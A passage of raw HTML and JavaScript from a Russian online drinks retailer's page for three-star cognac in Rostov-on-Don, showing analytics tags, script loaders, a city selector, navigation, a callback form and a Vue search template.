        link.href = fileName;

        link.setAttribute('rel', 'preload');
        link.setAttribute('as', 'style');
        link.setAttribute('onload', "this.onload=null;this.rel='stylesheet'");

        head.appendChild(link);
    }

    document.addEventListener("DOMContentLoaded", function (event) {
        addCss('/local/templates/redesign/css/collections.css?bx1738157638');
        addCss('/local/templates/redesign/css/grid-component.css?bx1760706454');
    });
</script>
<script type="text/javascript">
    function onBuyClickPreHandler(btn) {
        btn.classList.add('waiting-btn');
        try {
            window.buy_clicked = 1;
        } catch (e) {
            console.log(e)
        }
    }
</script>

<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function (event) {
                            
        try {
            if (typeof window.jsSliderCollection['initCalendarEventsNav'] == 'function') {
              window.jsSliderCollection['initCalendarEventsNav']();
            }

            function load() {
                let timer = setInterval(function () {
                    if (typeof jsCart !== 'undefined') {
                        jsCart.initFav();
                        clearInterval(timer);
                    }
                }, 100);
            }

            load();
            $('.lazy-load-block').addClass('active');
        } catch (e) {
            console.error(e)
        }

        try{
            if(typeof LoadTooltip == "function"){
                let colors = $('.card-component__crumb.card-component__wine-sort'),
                  countries = $('.card-component__crumb.card-component__country');

                if(colors.length){
                    $.each(colors, function (k, i) {
                        new LoadTooltip($(i), $(i).data('tooltip-name'))
                    })
                }

                if(countries.length){
                    $.each(countries, function (k, i) {
                        new LoadTooltip($(i), $(i).data('tooltip-name'))
                    })
                }
            }
        }catch (e){
          console.error(e)
        }
    });
</script>

<script src="/local/templates/redesign/js/jquery.waitforimages.min.js?bx1699535795"></script>

<script async defer>
    try {
        var GTM = new GTM();
    } catch (e) {}

    function addHeadScript(url){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;

        document.getElementsByTagName('head')[0].appendChild(script);
    }
    document.addEventListener("DOMContentLoaded", function (event) {

        try {
            GTM.init();
        } catch (e) {}

        let orderTimer = setInterval(function(){
            if (typeof JSOrder !== 'undefined') {
                window.jsOrder = new JSOrder();
                clearInterval(orderTimer);
            }
        }, 300);
        let notifyTimer = setInterval(function(){
            if (typeof JSNotify !== 'undefined') {
                window.jsNotify = new JSNotify();
                clearInterval(notifyTimer);
            }
        }, 300);

        let modalTimer = setInterval(function(){
            if (typeof JSModal !== 'undefined' && typeof window.jsModal == 'undefined') {
                window.jsModal = new JSModal();
                window.jsModal.init();
                clearInterval(notifyTimer);
            }
        }, 300);

        let vueTimer = setInterval(function(){
            if (
                typeof Vue !== 'undefined'
                && typeof window.jsOrder !== 'undefined'
                && typeof window.jsNotify !== 'undefined'
                && typeof window.jsModal !== 'undefined'
            ) {
                addHeadScript('https://luding-static.storage.yandexcloud.net/js/main_vue.js?03764d243c4cbd62413fcf184e4ecd9b546dd88d');
                //console.log('bus');
                clearInterval(vueTimer);
            }
        }, 300);

        $(window).on('load', function(){
            //addHeadScript('/local/modules/itgrade.lwine/js/vue.min.js?bx1699535389');
                        addHeadScript('/local/modules/itgrade.lwine/js/tween.js?bx1699535389');
                        addHeadScript('/local/templates/redesign/js/cart.js?bx1738670016');
            addHeadScript('/local/templates/redesign/js/small.basket.js?bx1760706454');
            addHeadScript('/local/templates/redesign/js/order.js?bx1734685714');
            addHeadScript('/local/templates/redesign/js/pager.js?bx1699535795');

            addHeadScript('/local/templates/redesign/js/notify.js?bx1709802440');
            addHeadScript('/local/templates/redesign/js/popup.js?bx1761747446');
            addHeadScript('/local/templates/redesign/js/popup_subscribe.js?bx1699535795');
            addHeadScript('/local/templates/redesign/js/city_selector.js?bx1751446592');
            addHeadScript('/local/templates/redesign/js/auth.js?bx1759836834');
            addHeadScript('/local/templates/redesign/js/landing.js?bx1715779246');
            addHeadScript('/local/modules/itgrade.lwine/js/axios.js?bx1699535389');
            addHeadScript('/local/templates/redesign/js/sliders_params/watched.js?bx1699535795');
        });
    });

    function loadApiMaps() {
        if (!document.head.querySelector('script[src^="https://api-maps.yandex.ru"]')) {
            addHeadScript('https://api-maps.yandex.ru/2.1/?lang=ru_RU&apikey=999d8a42-49ce-4345-9caa-4fbe43ceabe8');
        }
    }
    document.addEventListener("DOMContentLoaded", function (event) {
        $(window).on('load', function(){

            
        });
    });
</script>

<title>Купить коньяк 3 звезды в интернет-витрине в Ростове-на-Дону, цены и отзывы на коньяк 3 star в магазине</title>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W9MGCGG');</script>
<!-- End Google Tag Manager -->


<!-- Flocktory -->
            <script type="text/javascript" src="https://api.flocktory.com/v2/loader.js?site_id=3360" async="async"></script>
    <!-- end Flocktory --></head>
<body
                        >
<script type="text/javascript" src="https://luding-static.storage.yandexcloud.net/js/vue.min.js?d0a865c78d21dd5625e51820fb160f7d81cb1de7"></script>

<script type="text/javascript">
	var domReady = function(callback) {
        document.readyState === "interactive" || document.readyState === "complete" ? callback() : document.addEventListener("DOMContentLoaded", callback);
    };
</script>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M9WT4QQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9MGCGG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <script type="text/javascript">
            var digiScript = document.createElement('script');
            digiScript.src = '//cdn.diginetica.net/2771/client.js';
            digiScript.defer = true;
            digiScript.async = true;
            document.body.appendChild(digiScript);
        </script>
    
            <!-- Top.Mail.Ru counter -->
        <script type="text/javascript">
            var _tmr = window._tmr || (window._tmr = []);
            _tmr.push({id: "3345126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
            (function (d, w, id) {
                if (d.getElementById(id)) return;
                var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
                ts.src = "https://top-fwz1.mail.ru/js/code.js";
                var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
                if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
            })(document, window, "tmr-code");
        </script>
        <noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3345126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
        <!-- /Top.Mail.Ru counter -->

        <!-- Rating@Mail.ru<mailto:Rating@Mail.ru> counter dynamic remarketing appendix -->
        <script type="text/javascript">
            var _tmr = _tmr || [];
            _tmr.push({
                type: 'itemView',
                productid: 'VALUE',
                pagetype: 'VALUE',
                list: 'VALUE',
                totalvalue: 'VALUE'
            });
        </script>
        <!-- // Rating@Mail.ru<mailto:Rating@Mail.ru> counter dynamic remarketing appendix -->
    <script>
    window.PopMechanicUserData = {
        isAuthorized: 0,
    }

    </script>

    <script type="text/javascript">
    var arFav = JSON.parse('[]'),
        inc_path = '/local/templates/redesign/inc/',
        ajax_path = "/local/templates/.default/ajax/",
        site_id = 'rd';
</script>
<div id="header-wrapper">
<header class="header ">
            <div class="top-bar">
        <div class="wrapper">
            <div class="top-bar__city-manager">
                
    <!--googleoff: all-->
    <!--noindex-->
<div class="city-container city-container--header">
    <div class="selector city-selector">
        <span class="selector__text selector__text--geo">Ростов-на-Дону</span>
        <ul class="selector__expander">
                            <li class="selector__expander-item ">
                                            <a data-target="5981"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
                           data-role="encoded-link"
                           class="selector__expander-link">Москва</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="5982"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9zcGIubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Санкт-Петербург</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="378024"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9hbmFwYS5sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
                           data-role="encoded-link"
                           class="selector__expander-link">Анапа</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="182935"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly92b2xnb2dyYWQubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Волгоград</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="5984"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly92cm4ubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Воронеж</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="5986"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9la2IubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Екатеринбург</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="5988"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9rYWxpbmluZ3JhZC5sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
                           data-role="encoded-link"
                           class="selector__expander-link">Калининград</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="5990"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9rcmQubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Краснодар</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="5991"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9rcnNrLmx1ZGluZy5ydS9jb2xsZWN0aW9uL2tvbnlhay8zLXp2ZXpkeS8/Y2l0eV9jaGFuZ2VkPXk="
                           data-role="encoded-link"
                           class="selector__expander-link">Красноярск</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="349248"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9rdXJzay5sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
                           data-role="encoded-link"
                           class="selector__expander-link">Курск</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="5992"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9ubm92Lmx1ZGluZy5ydS9jb2xsZWN0aW9uL2tvbnlhay8zLXp2ZXpkeS8/Y2l0eV9jaGFuZ2VkPXk="
                           data-role="encoded-link"
                           class="selector__expander-link">Нижний Новгород</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="5993"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9ub3Zvc2liLmx1ZGluZy5ydS9jb2xsZWN0aW9uL2tvbnlhay8zLXp2ZXpkeS8/Y2l0eV9jaGFuZ2VkPXk="
                           data-role="encoded-link"
                           class="selector__expander-link">Новосибирск</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="365812"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9vYm5pbnNrLmx1ZGluZy5ydS9jb2xsZWN0aW9uL2tvbnlhay8zLXp2ZXpkeS8/Y2l0eV9jaGFuZ2VkPXk="
                           data-role="encoded-link"
                           class="selector__expander-link">Обнинск</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="548642"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9wbnoubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Пенза</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="261559"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9wZXJtLmx1ZGluZy5ydS9jb2xsZWN0aW9uL2tvbnlhay8zLXp2ZXpkeS8/Y2l0eV9jaGFuZ2VkPXk="
                           data-role="encoded-link"
                           class="selector__expander-link">Пермь</a>
                                    </li>
                            <li class="selector__expander-item selector__expander-item--selected">
                                            <a data-target="5994"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9ybmQubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Ростов-на-Дону</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="200337"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9yem4ubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Рязань</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="5995"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9zYW0ubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Самара</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="5997"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9zYXIubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Саратов</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="5998"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9zb2NoaS5sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
                           data-role="encoded-link"
                           class="selector__expander-link">Сочи</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="527850"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly90bHQubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Тольятти</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="359910"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly90dW1lbi5sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
                           data-role="encoded-link"
                           class="selector__expander-link">Тюмень</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="5999"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9jaGUubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Челябинск</a>
                                    </li>
                            <li class="selector__expander-item ">
                                            <a data-target="6000"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly95YXIubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Ярославль</a>
                                    </li>
                    </ul>
    </div>

    <div class="city-selector-modal" id="city-selector-modal">
    <span>Ваш город Ростов-на-Дону?</span>
    <div class="buttons-wrapper">
        <div class="accept" data-value="5994">Да, все верно</div>
        <div class="change">Сменить город</div>
    </div>
</div></div>
    <!--/noindex-->
    <!--googleon: all-->
<script type="text/javascript">
	function init(){
		let citySelectorTimer = setInterval(function(){
	        if (typeof JSCitySelector !== 'undefined' && typeof window.jsCitySelector == 'undefined') {                
	            window.jsCitySelector = new JSCitySelector();  
	            clearInterval(citySelectorTimer);
	        }
	    }, 1000);
	}
	init();
</script>            </div>
            <nav class="top-bar__menu">
                                    <a href="javascript:void(0)" data-href="L2Fib3V0Lw==" data-role="encoded-link" class="top-bar__menu-item"><span>О нас</span></a>
                                            <a href="javascript:void(0)" data-href="L2FjYWRlbXkv" data-role="encoded-link" onmouseenter="loadMainMenuAcademy(this)" class="top-bar__menu-item"><span>Школа вина</span></a>
                                        <a href="javascript:void(0)" data-href="L25ld3MvbmV3cy8=" data-role="encoded-link" class="top-bar__menu-item"><span>Новости</span></a>
                                            <a href="javascript:void(0)" data-href="L25ld3MvcHJvbW8v" data-role="encoded-link" class="top-bar__menu-item top-bar__menu-item--notify"><span>Акции</span></a>
                                        <div class="selector top-bar__submenu">
                        <span class="selector__text">Для бизнеса</span>
                        <ul class="selector__expander top-bar__submenu-list">
                            <li class="selector__expander-item">
                                <a href="javascript:void(0)" data-href="L2Fib3V0L2NvcnBvcmF0ZS1wYWdlLw==" data-role="encoded-link" class="selector__expander-link">Корпоративным клиентам</a>
                            </li>
                            <li class="selector__expander-item">
                                <a href="javascript:void(0)" data-href="L3BhcnRuZXJzLw==" data-role="encoded-link" class="selector__expander-link">HoReCa</a>
                            </li>
                            <li class="selector__expander-item">
                                <a href="javascript:void(0)" data-href="aHR0cHM6Ly9sdWRpbmctZ3JvdXAucnUv" data-role="encoded-link" target="_blank" rel="nofollow" class="selector__expander-link">LUDING GROUP</a>
                            </li>
                        </ul>
                    </div>
                                            <a href="javascript:void(0)" data-href="aHR0cHM6Ly9sLXByaW9yaXR5LnJ1Lw==" data-role="encoded-link" target="_blank" rel="nofollow" class="selector__expander-link">LUDING PRIORITY</a>
                                                                <a href="javascript:void(0)" data-href="L2JvbnVzLXByb2dyYW0v" data-role="encoded-link" class="top-bar__menu-item top-bar__menu-item--lc top-bar__menu-item--bold"><span></span>LUDING CLUB</a>
                                        <a href="javascript:void(0)" data-href="L25ld3MvZnJhbnNoaXphLWRyaW54Lw==" data-role="encoded-link" class="top-bar__menu-item top-bar__menu-item--lc top-bar__menu-item--bold"><span></span>Франшиза</a>
                                                                    </nav>
            <div class="top-bar__social-links">
                <a href="https://t.me/l_wine_bot" class="top-bar__social-link top-bar__social-link--tg" target="_blank"></a>
                                <a href="https://wa.me/37493778538" class="top-bar__social-link top-bar__social-link--whatsapp" target="_blank"></a>
                            </div>
                            <nav class="top-bar__help-nav">
                    <div class="top-bar__menu-item top-bar__help-item" data-toggler="help">
                        <span><i></i>Связаться с нами</span>
                    </div>
                    <div class="top_bar__help" data-toggler-item="help">
                        <section class="top_bar__phones">
                            <p class="top_bar__title">Телефоны</p>
                            <div class="top_bar__list">
                                <div class="top-bar__phone-group">
                                    <span>Интернет-витрина:</span>
                                    <a href="tel:+88004440720"
                                       target="_blank"
                                       class="top-bar__links-item top-bar__links-item--phone">
                                        <i></i>
                                        <span>8 (800) 444-07-20</span>
                                    </a>
                                </div>
<!--                                <div class="top-bar__phone-group" rel="nofollow">-->
<!--                                    <span>Офис:</span>-->
<!--                                    <a rel="nofollow" href="tel:+74959169002" target="_blank"-->
<!--                                       class="top-bar__links-item top-bar__links-item--phone">-->
<!--                                        <i></i>-->
<!--                                        <span>+7 (495) 916-90-02</span>-->
<!--                                    </a>-->
<!--                                </div>-->
                                <div class="selector callback-selector">
    <span class="top-bar__links-item top-bar__links-item--phone-out selector__text main-navigation__link--callback"><i></i>Обратный звонок</span>
    <ul class="selector__expander">
        <div class="header__callback-form__content">
            <form>
                <div class="callback-form__content">
                    <label class="callback-form__content-label">
                        <span class="placeholder">Телефон</span>
                        <input type="tel" inputmode="numeric" autocomplete="off" name="phone" data-mask="+7 (F99)999-9999" class="callback-form__content-input" value="">
                    </label>
                    <label class="callback-form__content-label">
                        <span class="placeholder">Комментарий</span>
                        <textarea type="text" name="message" class="callback-form__content-input"></textarea>
                    </label>
                </div>
                                        <div class="captcha">
                            <div style="height: 100px;margin-bottom:10px;" class="smart-captcha" data-sitekey="ysc1_VXjLDxwdOXvkc9JvLeEaI43E5dZmztquLRNS5ICA79c6b8aa"></div>
                        </div>
                                    <button type="submit" class="main-button">Заказать</button>
                <label class="callback-form__content-info">
                    <p class="callback-form__content-info_text">
                        нажимая кнопку, Вы даете согласие на <a href="/about/oferta/">обработку персональных данных</a>
                    </p>
                </label>
            </form>
        </div>
    </ul>
</div>                            </div>
                        </section>
                        <section class="top_bar__messengers">
                            <p class="top_bar__title">Напишите нам</p>
                            <div class="top_bar__list">
                                <a href="https://t.me/l_wine_bot" target="_blank" class="top_bar__social top_bar__social--telegram">Telegram</a>
                                                                <a href="https://wa.me/37493778538" target="_blank" class="top_bar__social top_bar__social--whatsapp">WhatsApp</a>
                                                            </div>
                        </section>
                        <section class="top_bar__contacts">
                                                            <a href="javascript:void(0)" data-href="L2Fib3V0L2NvbnRhY3RzLw==" data-role="encoded-link">Контакты</a>
                                                    </section>
                        <section class="top_bar__work-time">
                            <p>На связи с 9:00 до 21:00</p>
                        </section>
                    </div>
                </nav>
                    </div>
    </div>
        <div class="header__wrap">
        <a href="/" class="header__logo-link ">
                                                <img src="https://luding-static.storage.yandexcloud.net/img/logo-luding.svg?0ac509037420fe625120978532af1e0c585e24a0" alt="" class="header__logo">
                                    </a>
        <button class="nav-button nav-button--red-with-text " type="button" onclick="loadBurger(this)">
            <span class="nav-button__line"></span>
            <span class="nav-button__text">Каталог</span>
        </button>
        <div class="search-template-desktop search header__search  " id="pseudo_node_header">
    <input class="search__input" type="text" ref="q" placeholder="Искать напитки на Luding">
    <button class="search-button search__button">Найти</button>
</div>

<div id="search_header" class="_hidden"></div>
<!--googleoff: all-->
<!--noindex-->
<template id="search-template_header">
	<div class="search-template-desktop dgs search header__search  ">
	    <input class="search__input dgs__input" @focus="onFocus" @input="onInput" v-on:keyup.enter="submit" type="text" v-model="query" ref="s_input" placeholder="Искать напитки на Luding">
        <button v-if="query.length" @click="clearInput()" class="dgs__query-clear"></button>
        <button class="search-button search__button" @click="submit">Найти</button>
	    <div class="dgs-popup" v-if="showHint" :class="{'dgs-popup--results' : showHint, 'dgs-popup--narrow' : Object.keys(items).length <= 0}">
            <div class="search__preloader" v-if="preloader">
              <div class="preloader-container">
    <div class="preloader-item-1"></div>
    <div class="preloader-item-2"></div>
    <div class="preloader-item-3"></div>
    <div class="preloader-item-4"></div>
    <div class="preloader-item-5"></div>
    <div class="preloader-item-6"></div>
</div>            </div>
	        <div class="dgs-popup__wrap">
				<div class="dgs-popup-content">
                    <div class="dgs-popup-content__root-category dgs-popup-content-list" v-if="redirectUrl.length">
                        <p class="dgs-popup-content-list__title">Полезная информация</p>
                        <ul class="dgs-popup-content-list__items">
                            <li class="dgs-popup-content-list__item dgs-popup-content-item">
                                <i class="dgs-popup-content-item__icon"></i>
                                <a class="dgs-popup-content-item__link" @click="toLink(query)" href="javascript:void(0);">{{ query }}</a>
                            </li>
                        </ul>
                    </div>
					<div class="dgs-popup-content__history dgs-popup-content-list" v-if="history.length">
						<p class="dgs-popup-content-list__title">История</p>
						<ul class="dgs-popup-content-list__items">
							<li class="dgs-popup-content-list__item dgs-popup-content-item" v-for="(item, i) in selectFoundSubstring(history.slice(0,3), true)">
                                <i class="dgs-popup-content-item__icon"></i>
                                <a class="dgs-popup-content-item__link" @click="sendAutocompleteHistoryClickEvent(item.query);toLink(item.query, item.link)" href="javascript:void(0);" v-html="item.query"></a>
                                <button class="dgs-popup-content-list__item-remove" @click.stop="delHistoryItem(item)" href="javascript:void(0);"></button>
                            </li>
						</ul>
					</div>
					<div class="dgs-popup-content__popular dgs-popup-content-list" v-if="related.length">
						<p class="dgs-popup-content-list__title">Часто ищут</p>
						<ul class="dgs-popup-content-list__items">
							<li class="dgs-popup-content-list__item dgs-popup-content-item" v-for="(item, i) in selectFoundSubstring(related.slice(0,3))">
                                <i class="dgs-popup-content-item__icon"></i>
                                <a class="dgs-popup-content-item__link" @click="sendAutocompleteQueryClickEvent(item);toFastLink(item)" href="javascript:void(0);" v-html="item"></a>
                            </li>
						</ul>
					</div>
                    <div class="dgs-popup-content__category dgs-popup-content-list" v-if="sections.length && query.length">
                        <p class="dgs-popup-content-list__title">Найти в категории</p>
                        <ul class="dgs-popup-content-list__items">
                            <li class="dgs-popup-content-list__item dgs-popup-content-item" v-for="(item, i) in sections.slice(0,3)">
                                <i class="dgs-popup-content-item__icon"></i>
                                <a class="dgs-popup-content-item__link" @click="setSection(item.name)" href="javascript:void(0);">{{ item.name }}</a>
                            </li>
                        </ul>
                    </div>
					<div class="dgs-popup-content__products dgs-popup-products" v-if="items.length">
						<p class="dgs-popup-products__title">Популярные товары</p>
                        <ul class="dgs-popup-products__items" v-for="(element, i) in items.slice(0,3)">
                            <li class="dgs-popup-products__item dgs-popup-product" v-if="items.length >= 10 && element.STOCK_STATUS !== 'not_in_stock'" >
                                <div class="dgs-popup-product__img-wrap">
                                    <img class="dgs-popup-product__img" :src="element.DETAIL_PICTURE.src" :alt="element?.NAME">
                                </div>
                                <div class="dgs-popup-product__info dgs-popup-product-info">
                                    <p class="dgs-popup-product-info__text">
                                        <a class="dgs-popup-product-info__link"
                                           :href="element.DETAIL_PAGE_URL"
                                           @click="productClickHandler(element.OFFER_ID,element.NAME_RU);return true;"
                                           v-if="element.SHOW_RUSSIAN_NAME && element.NAME_RU"
                                           v-html="element.NAME_RU"></a>
                                        <a class="dgs-popup-product-info__link"
                                           :href="element.DETAIL_PAGE_URL"
                                           @click="productClickHandler(element.OFFER_ID,element.NAME);return true;"
                                           v-else
                                           v-html="element.NAME"></a>
                                        <a class="dgs-popup-product-info__link" :href="element.DETAIL_PAGE_URL" @click="productClickHandler(element.OFFER_ID,element.NAME);return true;">{{ element.PROPERTIES }}</a>
                                    </p>
                                    <div class="price dgs-popup-product-info__price">
                                        <span class="price__main">{{ element.PRICE }}</span>
                                    </div>
                                </div>
                                <div class="dgs-popup-product__btn-wrap" v-if="element.PRICE">
                                    <button
                                            v-if="element.PRICE"
                                            class="main-button btn-buy search-buy"
                                            :data-originid="element.ID"
                                            :data-id="element.OFFER_ID"
                                            :data-code="element.OFFER_CODE"
                                            :data-pickpoint="element.STOCK_STATUS === 'pickpoints' ? element.PICKPOINT_ID : ''"
                                            tabindex="0">
                                        <svg width="24" height="24"><use xlink:href="/local/templates/redesign/img/cart-icon.svg#cart"></use></svg>
                                    </button>
                                </div>
                            </li>
                            <li v-else class="dgs-popup-products__item dgs-popup-product" :class="{'dgs-popup-product--not-in-stock': element.PRICE && element.STOCK_STATUS === 'not_in_stock'}" >
                                <div class="dgs-popup-product__img-wrap">
                                    <img class="dgs-popup-product__img" :src="element.DETAIL_PICTURE.src">
                                </div>
                                <div class="dgs-popup-product__info dgs-popup-product-info">
                                    <p class="dgs-popup-product-info__text">
                                        <a class="dgs-popup-product-info__link"
                                           :href="element.DETAIL_PAGE_URL"
                                           @click="productClickHandler(element.OFFER_ID,element.NAME_RU);return true;"
                                           v-if="element.SHOW_RUSSIAN_NAME && element.NAME_RU"
                                           v-html="element.NAME_RU"></a>
                                        <a class="dgs-popup-product-info__link"
                                           :href="element.DETAIL_PAGE_URL"
                                           @click="productClickHandler(element.OFFER_ID,element.NAME);return true;"
                                           v-else
                                           v-html="element.NAME"></a>
                                        <a class="dgs-popup-product-info__link" :href="element.DETAIL_PAGE_URL" @click="productClickHandler(element.OFFER_ID,element.NAME);return true;">{{ element.PROPERTIES }}</a>
                                    </p>
                                    <div class="price dgs-popup-product-info__price">
                                        <span class="price__main">{{ element.PRICE }}</span>
                                    </div>
                                </div>
                                <div class="dgs-popup-product__btn-wrap">
                                    <button
                                            v-if="element.PRICE && element.STOCK_STATUS !== 'not_in_stock'"
                                            class="main-button btn-buy search-buy"
                                            :data-originid="element.ID"
                                            :data-id="element.OFFER_ID"
                                            :data-code="element.OFFER_CODE"
                                            :data-pickpoint="element.STOCK_STATUS === 'pickpoints' ? element.PICKPOINT_ID : ''"
                                            tabindex="0">
                                        <svg width="24" height="24"><use xlink:href="/local/templates/redesign/img/cart-icon.svg#cart"></use></svg>
                                    </button>
                                    <span v-else class="price__desc">Нет в наличии</span>
                                </div>
                            </li>
                        </ul>
					</div>
				</div>
				<div class="dgs-popup-footer" v-if="items.length">
					<a class="btn dgs-popup-footer__link" :href="resultsLink" v-if="!emptyResult && !preloader && query.length" @click="toViewAllResults">Смотреть все результаты</a>
				</div>
                <div class="dgs-popup-empty-message" v-if="emptyResult && query.length">По запросу товаров не найдено</div>
	        </div>
	    </div>
	</div>
</template>
<!--/noindex-->
<!--googleon: all-->
<script type="text/javascript">	
	function init(){
		let timer_nav_search_desktop_header = setInterval(function(){
	        if (typeof JSSearchDiginetica !== 'undefined') {
	            window.jsSearchDiginetica_header = new JSSearchDiginetica(
